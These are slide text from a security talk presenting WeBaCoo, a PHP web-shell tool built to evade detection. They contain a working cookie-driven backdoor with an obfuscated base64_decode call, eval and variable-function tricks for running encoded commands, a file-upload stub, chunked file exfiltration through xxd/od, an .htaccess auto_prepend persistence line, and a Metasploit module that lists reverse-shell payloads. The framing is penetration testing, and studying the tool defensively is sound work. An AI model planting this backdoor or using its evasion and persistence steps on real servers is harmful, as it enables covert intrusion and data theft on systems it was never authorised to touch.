

### WeBaCoo Tool

Keeping your web shell under the mainstream radars

Anestis Bechtsoudis { @anestisb } -{ https://bechtsoudis.com }-



#### About Me

 NOC & Security Administrator at CEID LabCom (CC)

Information Security Researcher

Started following a defensive approach

Mixing { def|of }ensive kung fu lately



# Agenda

- Creating a web "shell"
- Interacting with the "shell"
- Avoid detection on various levels/layers
- WeBaCoo working model
- Extension modules
- Future plans
- Hacking challenge

### #define





Techniques, settings and philosophy are applicable to various other implementations



## Where web "shell"?

- Penetration Testing
  - Found an entry point (RFI, File Upload, Code Exec, SQL Injection etc)
  - Need to interact with the server
- Remote Administration & Monitoring
- Testing IDS/IPS implementations (mainly at network level)



#### **Exec OS Commands**

- System Functions:
  - system()
  - exec()
  - passthru()
  - popen()
  - proc\_open() Not implemented
  - shell\_exec()
  - pcntl\_exec() Not implemented
- Backtick operator alias to shell\_exec

## If OS Commands Disabled?







Deprecated at 5.3 | Disabled at 5.4

- Functions are disabled at php.ini
- Check for file handle functions
- Combine file operations with App/OS features (like cron and mail)
- Hard enumeration



Directly

```
1 <?php
2 echo "I am ";
3 system("whoami");
4 echo "and I'm working at ";
5 echo exec("pwd");
6 ?>
```

• \$variable()

```
1 <?php
2 $func='system';
3 $func('pwd');
4 ?>
```

eval()

```
1 <?php
2 $string='echo exec("pwd");';
3 eval($string);
4 ?>
```

# variable VS eval()

```
1 <?php
2 // Success
3 $enc='d2hvYW1p'; # 'whoami' encoded
4 $func1='base64_decode';
5 $func2='system';
6 $func2($func1($enc));
7
8 // Failure
9 $str='base64_decode("d2hvYW1p")';
10 $func2($str);
11 ?>
```

```
1 <?php
2 # 'd2hvYW1p'=='whoami' encoded
3 $str='system(base64_decode("d2hvYW1p"))';
4 eval("$str;");
5 ?>
```



- Every User-Supplied Method
  - \$\_GET
  - \$\_POST
  - \$\_COOKIE
  - \$\_FILES
  - \$\_SERVER['...'] (User-Agent, Referer URL etc.)
- Custom HTTP headers in requests are handled with a new \$\_SERVER entry



## Why cookies?

- Rarely logged
- Content diversity
- Hard to protect from WAFs
- Hard to create PCRE rulesets
- Mixed with valid data
- ! Do not forget header size limits



 Send full commands or just the supplied args?





#### Encapsulate in response header

- Locate the appropriate field (or create one)
- Use output buffer (easy way)
- Harder to detect
- Size limits (functional and detection)



## Stay Stealth

- Encrypt//Obfuscate data
  - Base64, GZIP, rot13 (specific available)
  - Custom//Hybrid
- Avoid direct calls to "danger" functions

## WeBaCoo Backdoor Code

./webacoo.pl -g -f1 -r -o raw.php

```
1  <?php
2  if(isset($_COOKIE['cm'])){
3    ob_start();
4    $b=strrev("edoced_4"."6esab");
5    system($b($_COOKIE['cm']).' 2>&1');
6    setcookie($_COOKIE['cn'],$_COOKIE['cp'].
7    base64_encode(ob_get_contents()).$_COOKIE['cp']);
8    ob_end_clean();
9 } ?>
```

#### ./webacoo.pl -g -f1 -o obf.php

## Communication Model



Build in Tor and HTTP proxy support



### **Extension Modules**

- Easy to use for common actions
- Keep operations stealth
- Avoid unnecessary connections/sockets

#### MySQL CLI Packager

```
1 mysql -h <host> -P <port> -u<user> -p<pass> -e'<mysql commands>'
```

#### PostgreSQL CLI Packager

```
echo '*:*:*:<pass>'> ~/.pgpass; chmod 600 ~/.pgpass
psql -h<host> -p<port> -U<user> -d<db> -t -q -c '<cmds>'
```



## File Upload Module

- Server download (80,443) actions heavy monitored or disabled
- Check PHP config for enabled uploads
- Use native HTTP file upload

```
php -r 'echo "File Uploads:";echo (ini_get("file_uploads"))?"ON":"OFF";'
php -r 'echo "Upload Max Size:".ini_get("upload_max_filesize");'

echo \'<?php if($_FILES["file"]["error"]>0){exit;}'.
    'else{move_uploaded_file($_FILES["file"]["tmp_name"],'.
    "\"file_name\"".'.$_FILES["file"]["name"]);}\'> ./tmp.php';
```



### File Download Module

- Avoid extra sockets (via netcat or other)
- Raw hex print to stdout via 'xxd' and 'od'
- Reassembly at client via 'xxd' tool
- Pivot every 1000 bytes from source file
  - ~3.0K in octal output (od tool) -> avoid endianess
  - ~2.0K in hex output (xxd tool)

```
1 xxd -ps -l 1000 -s <pivot> <file_name>
2 od -An -b -N 1000 -j <pivot> <file_name>
```



#### Stealth++ Module

- Use .htaccess to enhance stealth
- Stage 1:
  - Search for writable web dir
  - Copy backdoor code as .html
  - > Add type handler .html -> .php
- Stage 2:
  - Search for .htaccess files
  - Propose php prepend via .htaccess

1 echo 'php\_value auto\_prepend\_file "back.php"' | tee -a .htaccess



## Metasploit Module

```
exploit(webacoo) > show options
Module options (exploit/unix/http/webacoo):
   Name
            Current Setting Required
                                        Description
   COOKIE
            M-Cookie
                                        Cookie name to use
                              yes
   Proxies
                                        Use a proxy chain
                              no
   RH0ST
                                        The target address
                              yes
   RPORT
                                        The target port
            80
                              yes
   TIMEOUT
                                        Connection timeout
                              yes
   URI
            /index.php
                                        WeBaCoo backdoor path
                              yes
   VH0ST
                                        HTTP server virtual host
                              no
Exploit target:
   \operatorname{Id}
       Name
       Automatic
    exploit(webacoo) > show payloads
Compatible Payloads
                                                      Description
   Name
                             Disclosure Date Rank
   cmd/unix/generic
                                                      Unix Command, Generic command execution
                                              normal
   cmd/unix/reverse netcat
                                                      Unix Command Shell, Reverse TCP (via netcat -e)
                                              normal
   cmd/unix/reverse perl
                                                      Unix Command Shell, Reverse TCP (via perl)
   cmd/unix/reverse ruby
                                                      Unix Command Shell, Reverse TCP (via Ruby)
                                              normal
```



## Future Plans

- 1.x stone
  - Full functional terminal emulator
  - Build in SSL support
  - Fix running issues under Windows OS
  - Additional web frameworks support
  - Expand available payloads
  - Interaction with exploitation frameworks
- Contributors are welcome



# Questions?





# Let's get dirty

Target URL: http://....

Try to obtain a web shell and read the hidden message(s).

